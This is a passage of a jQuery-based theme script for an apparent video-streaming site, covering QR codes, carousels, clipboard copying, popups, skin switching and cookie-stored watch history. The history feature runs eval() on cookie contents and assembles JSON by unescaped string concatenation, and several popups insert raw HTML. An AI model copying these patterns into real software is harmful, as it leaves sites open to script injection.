	                MyTheme.Images.Qrcode.Set($that.attr('data-link'),$that.attr('data-dark'),$that.attr('data-light'));
	                $that.attr("class","img-responsive");
				}
			},
			'Set':  function(url,dark,light) {
				url=0||location.href;
				var qrcode = new QRCode('qrcode', {
				  	text: url,
				  	width: 120,
				  	height: 120,
				  	colorDark : dark,
				  	colorLight : light,
				  	correctLevel : QRCode.CorrectLevel.H
				});
			}	
		},
		'Flickity': {
			'Init': function() {
				if($(".flickity").length){
					$(".flickity").each(function(){
						var $that = $(this);
	                	MyTheme.Images.Flickity.Set($that,$that.attr('data-align'),$that.attr('data-dots'),$that.attr('data-next'),$that.attr('data-play'));
						//MyTheme.Images.Lazyload();
	                });
				}
			},
			'Set': function(id,align,dots,next,play) {
				dots=dots||false;
				next=next||false;
				play=play||false;
				id.flickity({
				  	cellAlign: align,
				  	wrapAround: true,
				  	contain: true,
				  	pageDots: dots,
					autoPlay: play,
				  	percentPosition: true,
				  	prevNextButtons: next
				});	
			}	
		}
	},
	'Link': {
		'Copy': {
			'Init': function() {
				$(".myui-copy-link").each(function(){
					var links = $(this).attr("data-url");
					MyTheme.Link.Copy.Set(this,links);
				});
				$(".myui-copy-html").each(function(){
					var html = $(this).parent().find(".content").html();
					MyTheme.Link.Copy.Set(this,html);
				});
			},
			'Set': function(id,content) {
				var clipboard = new Clipboard(id, {
					text: function() {									
						return content;
					}
				});
				clipboard.on('success', function(e) {
					layer.msg('复制成功');
				});
				clipboard.on("error",function(e){
				    layer.msg('复制失败，请手动复制');
				});
			}
			
		},
		'Short': function(){
			$(".myui-short").each(function(){
				var codyId = this;
				var shortId = $(this);
				var shortUrl = shortId.val() || shortId.attr("data-url");
				var linkText = shortId.attr("data-text");
				if(myui.short==1){
					$.ajax({
						type : 'GET',
						url : myui.shortapi+shortUrl,
						dataType : 'jsonp',
						success : function(r) {
							url_short = r.data.url_short;
							if(shortId.val()){
								shortId.val(linkText+url_short);
							}else if(shortId.attr("data-url")){
								shortId.attr("data-url",url_short);
								MyTheme.Link.Copy.Set(codyId,linkText+url_short);
							}
						}
					});
				}else{
					if(shortId.val()){
						shortId.val(linkText+shortUrl);
					}else if(shortId.attr("data-url")){
						shortId.attr("data-url",shortUrl);
						MyTheme.Link.Copy.Set(codyId,linkText+shortUrl);
					}	
				}
			});
		}
	},
	'Layer': {
		'Img': function(title,src,text) {
			layer.open({
	   			type: 1,
		    	title: title,
		  		skin: 'layui-layer-rim',
		  		content: '<div class="col-pd"><p><img src="'+src+'" width="240" /></p><p class="text-center">'+text+'</p></div>'
		    });
		},
		'Html': function(title,html) {
			layer.open({
	   			type: 1,
		    	title: title,
		  		skin: 'layui-layer-rim',
		  		content: '<div class="col-pd">'+html+'</div>'
		    });
		},
		'Popbody': function(name,title,html,day,wide,high) {
			var pop_is = MyTheme.Cookie.Get(name);
			var html = $(html).html();
			if(!pop_is){
				layer.open({
					type: 1,
					title: title,
					skin: 'layui-layer-rim',
					content: html,
					area: [wide+'px', high+'px'],
					cancel: function(){
						MyTheme.Cookie.Set(name,1,day);
					}
				});
			}
		}
	},
	'Other': {
		'Headroom': function() {
			if($("#header-top").length){
				var header = document.querySelector("#header-top");
	            var headroom = new Headroom(header, {
					tolerance: 5,
					offset: 205,
					classes: {
						initial: "top-fixed",
						pinned: "top-fixed-up",
						unpinned: "top-fixed-down"
					}
				});
				headroom.init();
			}
			$(".dropdown-hover").click(function(){
				$(this).find(".dropdown-box").toggle();
			});
		},
		'Popup': function(id) {
			$(id).addClass("popup-visible");
			$("body").append('<div class="mask"></div>').addClass("hidden");
			$(".close-popup").click(function() {
				$(id).removeClass("popup-visible");
				$(".mask").remove();
				$("body").removeClass("hidden");
			});
			$(".mask").click(function() {
				$(id).removeClass("popup-visible");
				$(this).remove();
				$("body").removeClass("hidden");
			});
		},
		'Bootstrap': function() {
			$('a[data-toggle="tab"]').on("shown.bs.tab", function(a) {
				var b = $(a.target).text();
				$(a.relatedTarget).text();
				$("span.active-tab").html(b);
			});
		},
		'Skin': function() {
			var skinnum = 0,act;
		    var lengths = $("link[name='skin']").length;
		    $('.btnskin').click(function() {
		        skinnum+=1;
		        if(skinnum==lengths){skinnum=0;}
		        var skin = $("link[name='skin']").eq(skinnum).attr("href");
		        layer.msg("正在切换皮肤，请稍后...",{anim:5,time: 2000},function(){
		        	$("link[name='default']").attr({href:skin});
		        });
		        MyTheme.Cookie.Set('skinColor',skin,365);
		    });
		    var color = MyTheme.Cookie.Get('skinColor');
		    if(color){
		        $("link[name='default']").attr({href:color});
		    }  
		},
		'Sort': function() {
			$(".sort-button").each(function(){
				$(this).on("click",function(e){
					e.preventDefault();
					$(this).parent().parent().parent().find(".sort-list").each(function(){
					    var playlist=$(this).find("li");
					    for(let i=0,j=playlist.length-1;i<j;){
					        var l=playlist.eq(i).clone(true);
					        var r=playlist.eq(j).replaceWith(l);
					        playlist.eq(i).replaceWith(r);
					        ++i;
					        --j;
					    }
					});
				});
			});
		},
		'Search': function() {		    	
			$(".search-select p,.search-select li").click(function() {
	    		var action =$(this).attr("data-action");
	    		$("#search").attr("action",action);
	    		$(".search-select .text").text($(this).html());
		    });			
			$(".search_submit").click(function() {
	    		var value=$(".search_wd").val();
                if (!value) {
                    var wd=$(".search_wd").attr("placeholder");
                    $(".search_wd").val(wd);
                }
	    	});
	    	$(".open-search").click(function(){
				var seacrhBox=$(".search-box");
				seacrhBox.addClass("active").siblings().hide();
				seacrhBox.find(".form-control").focus();
				seacrhBox.find(".head-dropdown").toggle();
				$(".search-close").click(function(){
					seacrhBox.removeClass("active").siblings().show();
					seacrhBox.find(".dropdown-box").hide();
				});
			});	
		},
		'Collapse': function() {
			$(".text-collapse").each(function(){
				$(this).find(".details").on("click",function(){
					$(this).parent().find(".sketch").addClass("hide");
					$(this).parent().find(".data").css("display","");
					$(this).remove();
				});
			});
		},
		'Scrolltop': function() {
			var a = $(window);
			$scrollTopLink = $("a.backtop");
			a.scroll(function() {
				500 < $(this).scrollTop() ? $scrollTopLink.css("display", "") : $scrollTopLink.css("display", "none");
			});
			$scrollTopLink.on("click", function() {
				$("html, body").animate({
					scrollTop: 0
				}, 400);
				return true;
			});
		},
		'Slidedown': function() {
			var display = $('.slideDown-box');
			$(".slideDown-btn").click(function() {
		  		if(display.css('display') == 'block'){
		  			display.slideUp("slow");
		  			$(this).html('展开  <i class="fa fa-angle-down"></i>');
					MyTheme.Mobile.Nav.Init();
				}else{
					display.slideDown("slow"); 
					$(this).html('收起   <i class="fa fa-angle-up"></i>');
					MyTheme.Mobile.Nav.Init();
				}
			});
		},
		'History': {
			'Init':function(){
				if($(".vod_history").length){
	                var $that = $(".vod_history");
	                MyTheme.Other.History.Set($that.attr('data-name'),$that.attr('data-link'),$that.attr('data-pic'),$that.attr('data-part'),$that.attr('data-limit'));
	            }
			},
			'Set':function(name,link,pic,part,limit){
				if(!link){ link = document.URL;}
				var history = MyTheme.Cookie.Get("history");
			    var len=0;
			    var canadd=true;
			    if(history){
			        history = eval("("+history+")"); 
			        len=history.length;
			        $(history).each(function(){
			            if(name==this.name){
			                canadd=false;
			                var json="[";
			                $(history).each(function(i){
			                    var temp_name,temp_img,temp_url,temp_part;
			                    if(this.name==name){
			                        temp_name=name;temp_img=pic;temp_url=link;temp_part=part;
			                    }else{
			                        temp_name=this.name;temp_img=this.pic;temp_url=this.link;temp_part=this.part;
			                    }
			                    json+="{\"name\":\""+temp_name+"\",\"pic\":\""+temp_img+"\",\"link\":\""+temp_url+"\",\"part\":\""+temp_part+"\"}";
			                    if(i!=len-1)
			                    json+=",";
			                })
			                json+="]";
			                MyTheme.Cookie.Set('history',json,365);
			                return false;
			            }
			        });
			    }
			    if(canadd){
			        var json="[";
			        var start=0;
			        var isfirst="]";
			        isfirst=!len?"]":",";
			        json+="{\"name\":\""+name+"\",\"pic\":\""+pic+"\",\"link\":\""+link+"\",\"part\":\""+part+"\"}"+isfirst;
			        if(len>limit-1)
		            	len-=1;
		        	for(i=0;i<len-1;i++){
		            	json+="{\"name\":\""+history[i].name+"\",\"pic\":\""+history[i].pic+"\",\"link\":\""+history[i].link+"\",\"part\":\""+history[i].part+"\"},";
		       	 	}
		        	if(len>0){
		            	json+="{\"name\":\""+history[len-1].name+"\",\"pic\":\""+history[len-1].pic+"\",\"link\":\""+history[len-1].link+"\",\"part\":\""+history[len-1].part+"\"}]";
		        	}
			        MyTheme.Cookie.Set('history',json,365);
			    }  
			}
		},
		'Player': function() {
			if($("#player-left").length){
				var PlayerLeft = $("#player-left");
		    	var PlayerSide = $("#player-sidebar");
				var LeftHeight = PlayerLeft.outerHeight();
				var Position = $("#playlist li.playon").position().top;
				$("#player-sidebar-is").click(function() {
					PlayerSide.toggle();
					if(PlayerSide.css("display")==='none') {
						PlayerLeft.css("width","100%");
						$(this).html("<i class='fa fa-angle-left'></i>");
					}	
					if(PlayerSide.css("display")==='block') {
						PlayerLeft.css("width","");
						$(this).html("<i class='fa fa-angle-right'></i>");
					}
				});
				if(!MyTheme.Browser.useragent.mobile){
					PlayerSide.css({"height":LeftHeight,"overflow":"auto"});
					PlayerSide.scrollTop(Position);
				}
			}		
			if($(".player-fixed").length){
				if(!MyTheme.Browser.useragent.mobile){
					$(window).scroll(function(){
						if($(window).scrollTop()>window.outerHeight){
							$(".player-fixed").addClass("fixed fadeInDown");
							$(".player-fixed-off").show();
							
						}else if($(window).scrollTop()<window.outerHeight){
							$(".player-fixed").removeClass("fixed fadeInDown");
							$(".player-fixed-off").hide();
						}
					});
				}
				$(".player-fixed-off").click(function() {
					$(".player-fixed").removeClass("fixed fadeInDown");
				});
			}
			
		},
		'Close': function() {
			$(".close-btn").on("click",function(){
				$(this).parents(".close-box").remove();
			});
		},
		'Roll': function(obj,higt) {
			setInterval(function(){ 
				$(obj).find("ul").animate({
					marginTop : higt,
				},500,function(){
					$(this).css({marginTop : "0px"}).find("li:first").appendTo(this);
				})
			}, 3000);
		},
		'Share': function(){
			if(".bdshare".length){
				window._bd_share_config = {
					common: {
						bdText: '',
						bdDesc: '',
						bdUrl: '',
						bdPic: ''
					},
					share: [{
						"bdSize": 24,
						bdCustomStyle: myui.tpl+'statics/css/mytheme-share.css'
					}]
				}
				with(document)0[(getElementsByTagName("head")[0]||body).appendChild(createElement('script')).src=''+myui.bdapi+'?cdnversion='+~(-new Date()/36e5)];
			}			
		}
	}	
};

$(function(){
	if(MyTheme.Browser.useragent.mobile){
		MyTheme.Mobile.Nav.Init();
		MyTheme.Mobile.Mshare();
	}
	MyTheme.Images.Lazyload();
	MyTheme.Images.Flickity.Init();	
	MyTheme.Link.Copy.Init();
	MyTheme.Link.Short();
	MyTheme.Other.Bootstrap();
	MyTheme.Other.Sort();
	MyTheme.Other.Headroom();
	MyTheme.Other.Search();
	MyTheme.Other.Collapse();
	MyTheme.Other.Slidedown();
	MyTheme.Other.Scrolltop();
	MyTheme.Other.History.Init();
	MyTheme.Other.Player();
	MyTheme.Other.Close();
});